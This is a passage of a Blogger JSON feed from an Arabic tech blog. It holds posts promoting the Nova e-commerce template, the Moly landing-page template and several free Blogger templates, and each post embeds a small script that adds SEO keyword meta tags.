Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%82%D8%A7%D9%84%D8%A8%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1\/-\/%D9%82%D8%A7%D9%84%D8%A8+%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5480400030701312185"},"published":{"$t":"2023-11-28T07:09:00.000-08:00"},"updated":{"$t":"2023-11-28T17:55:50.201-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,قالب متجر الكتروني بلوجر,قالب متجر الكتروني,تصميم متجر الكتروني,انشاء متجر الكتروني ووردبريس,تحميل قالب بلوجر متجر الكتروني مجاني,متجر الكتروني ووردبريس,انشاء متجر الكتروني wordpress,قالب مدونة بلوجر متجر الكترونى,انشاء متجر الكتروني مجاني,كيفية انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,متجر إلكتروني,قالب متجر الكتروني على بلوجر,متجر ووردبريس,قالب متجر الكتروني بلوجر 2021,فتح متجر الكتروني,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة امازون,التسويق بالعمولة للمبتدئين,تسويق بالعمولة,كورس التسويق بالعمولة,التسويق بالعموله,التسويق بالعمولة لـ amazon,قالب التسويق بالعمولة,موقع التسويق بالعمولة لـ amazon,انشاء متجر تسويق بالعمولة,تصميم متجر تسويق بالعمولة,إنشاء موقع للتسويق بالعمولة لـ amazon,دورة تعليمية للتسويق بالعمولة لـ amazon,تحميل قالب بلوجر مختص بـ التسويق بالعمولة,قالب بلوجر للربح من الأفلييت والتسويق بالعمولة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003Eنوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/h1\u003E\u003Cp\u003Eأصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت ، كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم، و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s1838\/Picsart_23-11-26_19-21-01-249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1838\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/w640-h376\/Picsart_23-11-26_19-21-01-249.png\" title=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eهناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية، و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة.\u003C\/p\u003E\u003Cp\u003Eالحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر، عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة.\u003C\/p\u003E\u003Cp\u003Eالجواب : أنت مخطأ، فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا ، قالب متجر الكتروني متعدد الإستخدامات.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eنوفا - قالب متجر إلكتروني\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003Eهذا القالب لديه نسختين في نسخة واحدة، يمكنك إستعماله في التجارة الإلكترونية و التسويق بالعمولة مع إمكانية التحكم في النسحة التي تريدها بسهولة تامة و بدون إضافة أكواد.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eمميزات قالب نوفا - متجر الكتروني\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكنك إستعماله في بيع المنتجات أو التسويق بالعمولة ( إمكانية تغيير النسخة من التنسيق فقط )\u003C\/li\u003E\u003Cli\u003Eطرق دفع متعددة : البايبال، الدفع عند الإستلام، التحويل البنكي، الشيك.\u003C\/li\u003E\u003Cli\u003Eشكل جميل مشابه لموقع جوميا و علي اكسبرس\u003C\/li\u003E\u003Cli\u003Eسلايدر إجترافي جدا\u003C\/li\u003E\u003Cli\u003Eالأقسام تظهر على شكل صور ثابتة أو متحركة\u003C\/li\u003E\u003Cli\u003Eقسم categorie يظهر بشكل جميل و متحرك\u003C\/li\u003E\u003Cli\u003Eإضافة أقسام في أي مكان تريده\u003C\/li\u003E\u003Cli\u003Eإمكانية إظهار أو إخفاء طرق الدفع و بعض الأيقونات ( تحكم كامل )\u003C\/li\u003E\u003Cli\u003Eالقالب متوفر بالنسخة العربية و النسخة الإنجليزية\u003C\/li\u003E\u003Cli\u003Eتحديثات مجانية متواصلة مع دعم فني مجاني لكل العملاء.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eالقالب صمم خصيصا للأشخاص الذين يرغبون في عمل متجر إلكتروني إحترافي دون دفع إشتراكات شهرية أو سنوية، كما هو مخصص أيضا للمبتدئين الذين لا يعرفون يشتغلون مع الووردبريس أو شوبيفاي أو سله و غيرها من المواقع المدفوعة.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/nova-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالموقع الرسمي للقالب\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5480400030701312185\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html","title":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s72-w640-h376-c\/Picsart_23-11-26_19-21-01-249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4279804516821388583"},"published":{"$t":"2023-03-25T11:15:00.007-07:00"},"updated":{"$t":"2023-04-14T09:18:38.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"}],"title":{"type":"text","$t":"إنشاء صفحة هبوط إحترافية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"صفحة هبوط,انشاء صفحة هبوط,صفحة هبوط مجانا,طريقة انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,كيفية انشاء صفحة هبوط,صفحة هبوط احترافية,صفحة هبوط مجانية,طريقة عمل صفحة هبوط,صفحات هبوط,صفحة الهبوط,كيفية عمل صفحة هبوط إحترافية,إنشاء صفحات هبوط,صفحات الهبوط,طريقة الحصول على اي صفحة هبوط,كيفية عمل صفحة هبوط,انشاء صفحة هبوط مجانية,تصميم صفحة هبوط,كيف تنشئ صفحة هبوط,تصميم صفحات الهبوط,تصميم صفحة الهبوط,انشاء صفحة هبوط احترافية,عمل صفحة هبوط,صفحة هبوط يوكان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعتبر صفحات الهبوط\u0026nbsp;landing page من أهم الأشياء الضرورية للحصول على مبتغاك بطريقة بسيطة جدا و غير معقدة، مثلا بيع منتج أو تقديم خدمة أو تحميل تطبيق أو صفحة تعريفية بإختصار و غيرها من هذه الأشياء.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s919\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنشاء صفحة هبوط إحترافية على بلوجر\" border=\"0\" data-original-height=\"540\" data-original-width=\"919\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/w640-h376\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" title=\"قالب مولي صفحة هبوط بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفمثلا أنت لديك موقع لبيع الخدمات أو بيع المنتجات، فضروري أنك تضع نبذة تعريفية للموقع أو المتجر، لكن هذه النبذة تكون في صفحة مستقلة و لا تظهر للزائر أو للعميل عند الدخول للموقع الخاص بك، فهنا تحتاج لعمل صفحة هبوط تعريفية للخدمة التي تقدمها مع وضع روابط توجه الزائر الى شراء خدماتك أو منتجاتك.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات إستعمال صفحة هبوط\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيتم إستعمال صفحة هبوط لتحويل الزوار للهدف التي تعمل عليه، مثلا شراء منتج، تقديم خدمة، إشتراك في موقع... و العديد من الأشياء الأخرى...\u003C\/p\u003E\u003Cp\u003Eلذلك سنعرض لكم قالب مولي أفضل قالب لعمل صفحة هبوط إحترافية على بلوجر، لا تحتاج منك لا دفع إشتراك شهري و لا سنوي يكون خاص بالإستضافة و غيرها من هذه الأمور، لأن بلوجر مجاني و لا تحتاج لدفع تلك الإشتراكات، كل ما تحتاجه هو شراء القالب فقط.\u003C\/p\u003E\u003Cp\u003Eسعر القالب 5 دولار فقط و يمكنك إستعماله في عمل صفحة هبوط على حسب ما تريد أنت، لأن قالب مولي هو قالب صفحة هبوط متعدد الإستخدامات، و من بين مميزات القالب\u0026nbsp;landing page أنه يمكنك إستعماله في :\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eصفحة هبوط تعريفية\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لمعرض الأعمال\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض الخدمات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض المنتجات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعروض cpa\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لتحميل تطبيق\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لإشتراك في موقع أو تطبيق\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من الأشياء الأخرى...\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهم مميزات قالب مولي ( صفحة هبوط )\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيتوفر على أكثر من 15 قسم بأشكال مختلفة\u003C\/li\u003E\u003Cli\u003Eإمكانية تشغيل الأأقسام و إخفائها و تغيير مكانها بسهولة من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eيدعم الوضع المظلم مع إمكانية تشغيله ليظهر بشكل إفتراضي\u003C\/li\u003E\u003Cli\u003Eتغيير ألوان القالب من التنسيق\u003C\/li\u003E\u003Cli\u003Eلا تحتاج لإضافة أي كود في html ، كل التعديلات تتم من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eإمكانية تغيير رابط الموقع في أي وقت\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eقالب مولي يسمح لك بإنشاء صفحة هبوط إحترافية و سريعة، كما هو متوفر شرح تفصيلي لكيفية إستعمال القالب و التعديل عليه.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة القالب مع الشراء\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4279804516821388583\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html","title":"إنشاء صفحة هبوط إحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s72-w640-h376-c\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1096843669589938362"},"published":{"$t":"2022-04-11T08:29:00.006-07:00"},"updated":{"$t":"2022-05-04T08:05:42.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سكويز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سوق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سيو بلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل قوالب بلوجر مجانية بدون حقوق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"قوالب بلوجر,قوالب بلوجر مجانية,قوالب بلوجر تقنية,تحميل قوالب بلوجر مجانية,بلوجر,قوالب بلوجر احترافية,افضل قالب بلوجر,قالب بلوجر,قالب بلوجر مجاني,قوالب بلوجر مدفوعة,قالب بلوجر احترافي,افضل قوالب بلوجر,افضل قوالب بلوجر المجانية,قوالب بلوجر سريعة ومتجاوبة,قوالب بلوجر 2022,قوالب بلوجر مضمونة في ادسنس,تركيب قالب بلوجر,قوالب بلوجر معربة,افضل قالب بلوجر 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل قوالب بلوجر مجانية بدون حقوق\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي الآونة الأخيرة ظهرت العديد من قوالب بلوجر مجانية و مدفوعة، فمنها الإحترافية و بعضها فيها العديد من الأخطاء في أمواد html و التي تسبب لك مشاكل مع الأرشفة أو مشاكل في المظهر و غيرها...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s1348\/65.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل قوالب بلوجر مجانية بدون حقوق\" border=\"0\" data-original-height=\"692\" data-original-width=\"1348\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/w640-h328\/65.png\" title=\"أفضل قوالب بلوجر مجانية بدون حقوق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل قوالب بلوجر مجانية بدون حقوق\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قوالب بلوجر 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لكم أحد أفضل القوالب المجانية بدون حقوق و متوافقة مع جميع الأجهزة، و في آخر المقال سنقدم لكم أيضا بعض القوالب التي بها حقوق و مدفوعة و أين يمكنك البحث على قوالب أفضل منها بدون حقوق.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سيو بلس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا القالب الغني عن التعريف كل مدون يشتغل على بلوجر يعرف \u003Ca href=\"https:\/\/www.seoplus-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سيو بلس\u003C\/a\u003E و الذي يعتبر من أفضل قوالب بلوجر حاليا، كما يتوفر على نسختين المجانية و المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سكويز\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.squeeze-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سكزيز\u003C\/a\u003E أعتبره أفضل قالب مع قالب سيو بلس و هو أيضا لديه نسختين المجانية و المدفوعة، و يمكنك إستعمال النسخة المجانية بشكل عادي لأنه يظهر بشكل إحترافي جدا من ناحية التمسيق و الشكل و الألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة لقالب سيو بلس و قالب سكويز هما قوالب متعددة الإستخدامات حيث يمكنك إستهمالهما في أي مجال ترغب العمل فيه في التدوين سواء مجال الأخبار أو التقنية أو الطبخ أو أي محتوى تريده.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب تعريفي لشركة أو مؤسسة أو جمعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من القوالب المجانية الخاصة بتعريف موقع أو مؤسسة أو شركة... و من أهم القوالب التي يمكنك تحميلها و هي قوالب \u003Ca href=\"https:\/\/www.soratemplates.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Esoratemplates \u003C\/a\u003E، يمكنك الدخول للموقع و البحث على القالب المناسب لك.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أحد أفضل القوالب المجانية لبلوجر لبيع المنتجات و هو قالب soratemplates و الذي تم تطويره و هو متوفر بالنسخة العربية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/souqsorashop.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/mo5talf.com\/2020\/09\/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%82%d8%a7%d9%84%d8%a8-%d9%85%d8%aa%d8%ac%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d8%a8%d9%84%d9%88%d8%ac%d8%b1-%d9%85%d8%ac%d8%a7%d9%86.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظة : جميع قوالب soratemplates هي بالحقوق، إذا ترغب في قالب بدون حقوق يمكنك شرائه من موقع\u0026nbsp;\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eخدماتنا\u003C\/a\u003E\u0026nbsp;الذي يقدم العديد من القوالب الإحترافية و بدون حقوق، و من أحد أفضل القوالب و 